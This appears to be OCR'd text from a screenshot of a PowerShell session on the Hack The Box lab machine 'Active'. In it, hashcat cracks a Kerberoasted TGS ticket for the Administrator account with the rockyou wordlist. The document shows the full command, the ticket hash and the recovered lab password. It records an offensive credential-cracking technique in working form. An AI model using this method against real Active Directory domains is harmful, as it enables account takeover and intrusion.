 Select Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS D:\Downloads\hashcat-5.1.0> .\hashcat64.exe -a 0 -m 13100 ..\Hashes\htb_active_tgs.txt ..\Wordlists\rockyou.txt
hashcat (v5.1.0) starting...
* Device #1: WARNING! Kernel exec timeout is not disabled.
This may cause "CL_OUT_OF_RESOURCES" or related errors.
To disable the timeout, see: https://hashcat.net/q/timeoutpatch
* Device #2: Intel's OpenCL runtime (GPU only) is currently broken.
We are waiting for updated OpenCL drivers from Intel.
You can use --force to override, but do not report related errors.
nvmlDeviceGetFanSpeed(): Not Supported
OpenCL Platform #1: NVIDIA Corporation
======================================
* Device #1: GeForce RTX 2080 with Max-Q Design, 2048/8192 MB allocatable, 46MCU
OpenCL Platform #2: Intel(R) Corporation
========================================
* Device #2: Intel(R) UHD Graphics 630, skipped.
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
ATTENTION! Pure (unoptimized) OpenCL kernels selected.
This enables cracking passwords and salts > length 32 but for the price of drastically reduced performance.
If you want to switch to optimized OpenCL kernels, append -O to your commandline.
Watchdog: Temperature abort trigger set to 90c
Dictionary cache hit:
* Filename..: ..\Wordlists\rockyou.txt
* Passwords.: 14344386
* Bytes.....: 139921516
* Keyspace..: 14344386
$krb5tgs$23$*Administrator$ACTIVE.HTB$active/CIFS~445*$5b9512995a254964a33eb60bdbb3be73$48685adf2f249f69afacca1d5c5e6d84b92631eb6e07
d0f104efe0564402d2fe3887db1382ce1aa163a4eae5094abca7b61b2c0ddf6bbc26b3ee2b4ff29740576c85cadd69e39fc2fde6112f57ff49458c0076f915ca3797
7499e97835e8b78b1cc0d4ecbe59f2471f60a4424300ab380e43a09bef41030060914dbb80e6eef5d0069fe92fc5720aad592e1f21a3f393caafbff6cb6bddd21907
be97cd88aafd6f3938e68ceae33ee250297472f73a58d1379dc56f72d3f9fe8ab7423277c099bcc1174bb3b8c33a9db21b02ad5813b89c5d9d2957c6353b35ef069c
0963706e7063bb301313d41fe554c27eae6576942f4d4f461bd5ca66f69ac8e0a147960143e1fc99a1bb1c921311c7fa169e7d6ead8f4ba14b4b18b75a533770c3a9
09979d3946013ac36e03fa328d94d4f5c1b9ed0613e45ee1d3e5f014f4669f29cb23a54a67132c8bda47e291240413fb0fa5b14e85cdc98f95c951f083d4aafa9aab
d7619e4c28278f8f688d4601dca8347b2b31efffe499424239cb7abbebf9b0e5d1c413918111441c693e2a4dc569c51c0971e9ac3b623b59bffa4393a89a569a8e5f
34be6df1837a1155c790913b725df5b887047ef32f4be2549b2643ed7e28e668984daa13ea925b30201babada1dd9de0f8a6545d83e0972d89c199be5b363917e6aa
103a3bf26df4985dffa1afee643c5724a3d15993b0b6c428019ebdb141a74058d640eb151ee02d208e035c72d15594dbf3451500cd1034beccd4a389bf7edc8f13f3
b39ae762b012396c468d3228391c66aba600c833422c7f68cabb2517a251ff51a21c1fdc4ed23d89a757d47f9b0ca051197c6b15f1c214c688bb5e466a878089c9da
0158cfd4126974daf5523870526c0763b4bbdde226d256f1ff2a2d96d28efcac08bb0e1f3fd18bad3cba93e36ac77c8bd3e4a898071cd4d2b70f58aca7e81ebcd8e5
0b673912a191d0a5a38bff0bad32f00fdcbdc8d475a98217405bf574e5244b8c7ff242b6b39d006da9d956362a8e6c0e87a8e6ac2dc8fe6d1aed664ea61eb187af4d
099a04669d3d5e9573ce017314c42040520f5ca9255d6fae5f00b925cf3fb0b1ca8dab8f1a136e242e33d46b429fb6753f92be75fe13af770cf3ae0b82f7d70c4bb0
2c87b87eb984f99dc3cb1a0268171ec355e6587b0cd3638827d89cd04cd9c9cae491403c4f026aa5a76582ae585304166c9a092e8d57d9b21f2725a4e8f1cc70bc13
7569c8dd208bc6d59a14:Ticketmaster1968
Session..........: hashcat
Status...........: Cracked
Hash.Type........: Kerberos 5 TGS-REP etype 23
Hash.Target......: $krb5tgs$23$*Administrator$ACTIVE.HTB$active/CIFS~4...d59a14
Time.Started.....: Thu Sep 03 22:08:15 2020 (1 sec)
Time.Estimated...: Thu Sep 03 22:08:16 2020 (0 secs)
Guess.Base.......: File (..\Wordlists\rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  8384.7 kH/s (11.57ms) @ Accel:384 Loops:1 Thr:64 Vec:1
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 11304960/14344386 (78.81%)
Rejected.........: 0/11304960 (0.00%)
Restore.Point....: 10174464/14344386 (70.93%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: amby91 -> CULIto21